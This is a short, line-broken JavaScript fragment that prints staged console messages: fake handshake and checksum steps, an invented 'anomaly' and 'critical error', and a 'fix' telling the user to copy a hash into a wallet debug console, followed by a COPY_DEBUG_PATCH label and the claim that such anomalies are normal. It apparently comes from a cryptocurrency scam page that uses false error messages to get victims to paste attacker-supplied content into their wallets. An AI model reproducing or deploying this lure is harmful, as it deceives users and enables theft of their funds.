
  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x497d1f
a4 inside Invalid character in header field 
name");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid character in header f
ield name");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical anomalies are a standard part of interacting